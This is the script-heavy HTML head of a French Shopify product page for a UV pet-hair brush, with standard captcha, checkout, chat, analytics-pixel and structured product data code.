await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//casanimo.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.reamaze.com\/assets\/reamaze-loader.js?shop=storeanimaux.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2026-01-15T10\u0026shop=storeanimaux.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":50710053064,"offset":3600,"reqid":"d5920c1a-379a-4bb9-9c67-d11dc910cb13-1769979489","pageurl":"casanimo.com\/collections\/entretien-du-poil\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","u":"f32894c2e2f0","p":"product","rtyp":"product","rid":6587293401288};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//casanimo.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://casanimo.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder 19c254bc435600a8 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
	
    <link rel="stylesheet" href="//casanimo.com/cdn/shop/t/26/assets/theme.css?v=41546110857538437251714728272">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Vert",
          "availability":"https://schema.org/InStock",
          "price": 69.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-11","sku": "14:175","url": "/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide?variant=39421013721288"
        },
{
          "@type": "Offer",
          "name": "Blanc",
          "availability":"https://schema.org/InStock",
          "price": 69.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-11","sku": "14:29","url": "/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide?variant=39421013655752"
        },
{
          "@type": "Offer",
          "name": "Jaune",
          "availability":"https://schema.org/InStock",
          "price": 69.9,
          "priceCurrency": "EUR",
          "priceValidUntil": "2026-02-11","sku": "14:366","url": "/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide?variant=39421013852360"
        }
],
    "brand": {
      "name": "Casanimo"
    },
    "name": "2en1 Brosse UV anti poils et bactéricide",
    "description": "\nLa brosse enlève les poils et tue les bactéries grâce aux UV !\nFini les poils sur les textiles\nLes poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d'enlever l'excès de poils sur vos chats et chiens. \nFacilité pour retirer les poils\nPressez le bouton arrière, l'intégralité des poils seront ramenés vers l'avant vous donnant ainsi une aisance pour les retirer. Plus besoin d'aller gratter dans chaque recoin de la brosse pour enlever les poils.\nMasser les\nLes picots de la brosse ont un effet massant qui raviront vos animaux. Sous l'effet de la brosse, ces derniers se délecteront, appréciant ce moment de pur bonheur. Tout le stress semble s'échapper laissant place à la relaxation essentielle à son équilibre.\nLa lampe UV un excellent bactéricide\nLa lampe UV par ses ondes va détruire les bactéries et les virus à la surface du poil de vos animaux. En effet, la longueur d'onde de la lampe située entre 270 et 280nm va en tuer plus de 99% !\n\nCaractéristique\n\nTaille : 21x8.6x4.5cm\n\nMatières : Métal et plastique\n\nLe kit comprend\n\n1x Brosse UV anti bactéries et poils\n2 Piles AAA non fournies\n\nPoints forts\n\n2en1\nLimites les bactéries et les parasites\nEffet massant\nFacile à nettoyer\n3 Coloris\n\n ",
    "category": "200003743",
    "url": "/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide",
    "sku": "14:175",
    "image": {
      "@type": "ImageObject",
      "url": "https://casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_1024x.jpg?v=1616085027",
      "image": "https://casanimo.com/cdn/shop/products/brosse-pour-animaux-de-compagnie-access_description-0_1024x.jpg?v=1616085027",
      "name": "2en1 Brosse UV anti poils et bactéricide",
      "width": "1024",
      "height": "1024"
    }
  }
  </script>



  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
  "itemListElement": [{
      "@type": "ListItem",
      "position": 1,
      "name": "Accueil",
      "item": "https://casanimo.com"
    },{
          "@type": "ListItem",
          "position": 2,
          "name": "Entretien du poil",
          "item": "https://casanimo.com/collections/entretien-du-poil"
        }, {
          "@type": "ListItem",
          "position": 3,
          "name": "2en1 Brosse UV anti poils et bactéricide",
          "item": "https://casanimo.com/collections/entretien-du-poil/products/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide"
        }]
  }
  </script>

    
    <!-- INICIO DO BLOQUEADOR -->
  
    

    

        
    <script>
      // This allows to expose several variables to the global scope, to be used in scripts
      window.theme = {
        pageType: "product",
        cartCount: 0,
        moneyFormat: "{{amount_with_comma_separator}}€",
        moneyWithCurrencyFormat: "{{amount_with_comma_separator}}€",
        showDiscount: true,
        discountMode: "percentage",
        searchMode: "product",
        cartType: "page"
      };

      window.routes = {
        rootUrl: "\/",
        cartUrl: "\/cart",
        cartAddUrl: "\/cart\/add",
        cartChangeUrl: "\/cart\/change",
        searchUrl: "\/search",
        productRecommendationsUrl: "\/recommendations\/products"
      };

      window.languages = {
        collectionOnSaleLabel: "Economisez {{savings}}",
        productFormUnavailable: "Indisponible",
        productFormAddToCart: "Ajouter au panier",
        productFormSoldOut: "Rupture de stock",
        shippingEstimatorNoResults: "Nous ne livrons pas à votre adresse.",
        shippingEstimatorOneResult: "Il y a une option de livraison disponible :",
        shippingEstimatorMultipleResults: "Il y a {{count}} options de livraison disponibles :",
        shippingEstimatorErrors: "Une erreur s\u0026#39;est produite :"
      };

      window.lazySizesConfig = {
        loadHidden: false,
        hFac: 0.8,
        expFactor: 3,
        customMedia: {
          '--phone': '(max-width: 640px)',
          '--tablet': '(min-width: 641px) and (max-width: 1023px)',
          '--lap': '(min-width: 1024px)'
        }
      };

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    </script>

    <script src="//casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510" defer></script>
    <script src="//casanimo.com/cdn/shop/t/26/assets/custom.js?v=112171511692518087411711127510" defer></script><script>
        (function () {
          window.onpageshow = function() {
            // We force re-freshing the cart content onpageshow, as most browsers will serve a cache copy when hitting the
            // back button, which cause staled data
            document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
              bubbles: true,
              detail: {scrollToTop: false}
            }));
          };
        })();
      </script><!-- RYVIU APP :: Settings global -->	
    <script> var ryviu_global_settings = ;</script>
<!-- RYVIU APP -->
    

  <!-- REAMAZE INTEGRATION START - DO NOT REMOVE -->
<!-- Reamaze Config file - DO NOT REMOVE -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support.account = "lesobjetsmalins";
</script>

<!-- reamaze_embeddable_34999_s -->
<!-- Embeddable - casanimo Chat / Contact Form Shoutbox -->
<script type="text/javascript">
  var _support = _support || { 'ui': {}, 'user': {} };
  _support['account'] = 'casanimo';
  _support['ui']['contactMode'] = 'default';
  _support['ui']['enableKb'] = 'false';
  _support['ui']['styles'] = {
    widgetColor: 'rgb(106, 27, 77)',
  };
  _support['ui']['shoutboxFacesMode'] = 'brand-avatar';
  _support['ui']['shoutboxHeaderLogo'] = true;
  _support['ui']['widget'] = {
    icon: 'chat',
    displayOn: 'all',
    fontSize: 'large',
    allowBotProcessing: false,
    label: {
      text: 'Si vous avez des questions, n\'h&#233;sitez pas &#224; nous en faire part. Nous sommes l&#224; pour vous aider avec plaisir. &#128522;',
      mode: "notification",
      delay: 3,
      duration: 30,
      primary: 'J\'ai une question !',
      secondary: 'Non merci.',
      sound: true,
    },
    position: 'bottom-right',
    mobilePosition: 'bottom-right'
  };
  _support['apps'] = {
    recentConversations: {"header":"Conversations récentes"},
    faq: {"enabled":false},
    orders: {"enabled":false,"enable_notes":false,"header":"Suivi de commande","order_number_placeholder":"Numéro de commande","order_email_placeholder":"Email"}
  };
</script>
<!-- reamaze_embeddable_34999_e -->








<!-- Reamaze SSO file - DO NOT REMOVE -->


<!-- REAMAZE INTEGRATION END - DO NOT REMOVE -->

<!-- BEGIN app block: shopify://apps/optimonk-popup-cro-a-b-test/blocks/app-embed/0b488be1-fc0a-4fe6-8793-f2bef383dba8 -->
<script async src="https://onsite.optimonk.com/script.js?account=154007&origin=shopify-app-embed-block"></script>




<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 50710053064,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 50710053064,storefrontBaseUrl: "https://casanimo.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"3678732629","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"6968bca8afdb40156ee1c658\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"3675062613","configuration":"{\"accountID\":\"154007\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e9702cc0fbdd9453d46c7ca8e2f5a5f4","type":"APP","apiClientId":956606,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"251658581","configuration":"{\"pixel_id\":\"493481166266188\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"170590549","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Casanimo","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"storeanimaux.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/casanimo.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.9,"currencyCode":"EUR"},"product":{"title":"2en1 Brosse UV anti poils et bactéricide","vendor":"Casanimo","id":"6587293401288","untranslatedTitle":"2en1 Brosse UV anti poils et bactéricide","url":"\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","type":"200003743"},"id":"39421013721288","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027"},"sku":"14:175","title":"Vert","untranslatedTitle":"Vert"},{"price":{"amount":69.9,"currencyCode":"EUR"},"product":{"title":"2en1 Brosse UV anti poils et bactéricide","vendor":"Casanimo","id":"6587293401288","untranslatedTitle":"2en1 Brosse UV anti poils et bactéricide","url":"\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","type":"200003743"},"id":"39421013655752","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473"},"sku":"14:29","title":"Blanc","untranslatedTitle":"Blanc"},{"price":{"amount":69.9,"currencyCode":"EUR"},"product":{"title":"2en1 Brosse UV anti poils et bactéricide","vendor":"Casanimo","id":"6587293401288","untranslatedTitle":"2en1 Brosse UV anti poils et bactéricide","url":"\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","type":"200003743"},"id":"39421013852360","image":{"src":"\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473"},"sku":"14:366","title":"Jaune","untranslatedTitle":"Jaune"}],"purchasingCompany":null},},"https://casanimo.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"2en1 Brosse UV anti poils et bactéricide\",\"vendor\":\"Casanimo\",\"id\":\"6587293401288\",\"untranslatedTitle\":\"2en1 Brosse UV anti poils et bactéricide\",\"url\":\"\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide\",\"type\":\"200003743\"},\"id\":\"39421013721288\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027\"},\"sku\":\"14:175\",\"title\":\"Vert\",\"untranslatedTitle\":\"Vert\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":6587293401288,"gid":"gid:\/\/shopify\/Product\/6587293401288","vendor":"Casanimo","type":"200003743","handle":"nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","variants":[{"id":39421013721288,"price":6990,"name":"2en1 Brosse UV anti poils et bactéricide - Vert","public_title":"Vert","sku":"14:175"},{"id":39421013655752,"price":6990,"name":"2en1 Brosse UV anti poils et bactéricide - Blanc","public_title":"Blanc","sku":"14:29"},{"id":39421013852360,"price":6990,"name":"2en1 Brosse UV anti poils et bactéricide - Jaune","public_title":"Jaune","sku":"14:366"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6587293401288,"requestId":"d5920c1a-379a-4bb9-9c67-d11dc910cb13-1769979489"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
